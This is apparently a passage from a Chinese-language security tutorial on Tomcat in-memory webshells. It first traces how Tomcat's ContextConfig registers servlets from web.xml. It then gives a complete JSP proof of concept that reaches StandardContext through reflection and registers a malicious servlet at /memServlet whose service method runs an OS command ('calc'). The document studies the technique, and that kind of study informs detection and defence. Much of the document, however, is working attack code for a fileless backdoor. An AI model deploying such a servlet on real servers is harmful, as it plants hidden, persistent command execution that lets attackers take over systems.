
跟进,我们看到 configureContext() 方法也是先获取 Listener,Filter,还有 localeEncodingMappings 等
我们现在关注 ContextConfig 类中 configureContext 方法对 Servlet 的处理,注意这里在 context 中创建了一个 wrapper,然后 servlet 放到 wrapper 中 。因为这是 tomcat 的结构
一般来说 servlet 是在访问时才创建好的,这里先进行预加载,
然后 wrapper 调用方法 setName,setServletClass,设置 name 和全类名
对应的是我们 web.xml 中设置好的
1
2
3
4
5
|
<servlet>
<servlet-name>myServlet</servlet-name>
<servlet-class>org.example.servlet.ServletTest</servlet-class>
</servlet>
|

上面我们已经将恶意 servlet 放到 wrapper 中了,接着 addChild 方法将 wrapper 添加到 context 中


进去之后调到 super.addChild,它的父类,ContainerBase 是一个抽象类,在父类方法中调用 addChildInternal 方法

addChildInternal 该方法中首先进行日志的判断,这些无关紧要,然后关注到调用了 start 方法


一直跟着调用又回到了最初的起点,见下图调用栈,调到 ConfigureContext 又做了一次封装,

web.xml 中还设置了映射 Servlet 到 URL,是在下面这里调用了 addChild 之后,context 调 addServletMappingDecoded 方法进行写入的,该方法参数一个 pattern,一个 name 刚刚好

web.xml
1
2
3
4
5
| <servlet-mapping>
<servlet-name>myServlet</servlet-name>
<url-pattern>/myServlet</url-pattern>
</servlet-mapping>
|
总的来说上面做的这些工作都是把 web.xml 里面的数据写到 StandardWrapper 里面
四.构造
先写一个恶意类,jsp 中定义东西用<%! %>这里不写回显了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| <%!
public class HelloServlet extends HttpServlet {
private String message;
public void init() {
message = "Hello World!";
}
public void doGet(HttpServletRequest request, HttpServletResponse response) throws IOException {
Runtime.getRuntime().exec("calc");
}
public void destroy() {
}
}
%>
|
两次反射获取 standardContext
1
2
3
4
5
6
7
8
9
10
| <%
ServletContext servletContext = request.getServletContext();
Field context = servletContext.getClass().getDeclaredField("context");
context.setAccessible(true);
ApplicationContext applicationContext =(ApplicationContext) context.get(servletContext);
Field standardContext = applicationContext.getClass().getDeclaredField("context");
standardContext.setAccessible(true);
StandardContext context1 = (StandardContext) standardContext.get(applicationContext);
%>
|
Wrapper 中 servlet 的信息
1
2
3
4
5
6
7
|
Servlet memServlet = new MemServlet();
Wrapper wrapper = context1.createWrapper();
wrapper.setName("MemServlet");
wrapper.setServletClass(MemServlet.class.getName());
wrapper.setServlet(memServlet);
|
wrapper 放到 context 中
1
2
| context1.addChild(wrapper);
context1.addServletMappingDecoded("/memServlet","MemServlet");
|
完整 poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
| <html>
<head>
<title>Title</title>
</head>
<body>
<%!
public class MemServlet implements Servlet {
private String message;
@Override
public void init(ServletConfig servletConfig) throws ServletException {
}
@Override
public ServletConfig getServletConfig() {
return null;
}
@Override
public void service(ServletRequest servletRequest, ServletResponse servletResponse) throws ServletException, IOException {
Runtime.getRuntime().exec("calc");
}
@Override
public String getServletInfo() {
return "";
}
public void destroy() {
}
}
%>
<%
ServletContext servletContext = request.getServletContext();
Field context = servletContext.getClass().getDeclaredField("context");
context.setAccessible(true);
ApplicationContext applicationContext =(ApplicationContext) context.get(servletContext);
Field standardContext = applicationContext.getClass().getDeclaredField("context");
standardContext.setAccessible(true);
StandardContext context1 = (StandardContext) standardContext.get(applicationContext);
Servlet memServlet = new MemServlet();
Wrapper wrapper = context1.createWrapper();
wrapper.setName("MemServlet");
wrapper.setServletClass(MemServlet.class.getName());
wrapper.setServlet(memServlet);
context1.addChild(wrapper);
context1.addServletMappingDecoded("/memServlet","MemServlet");
%>
</body>
</html>
|
访问 addServlet.jsp,先成功写进去

再访问设置的路径,成功执行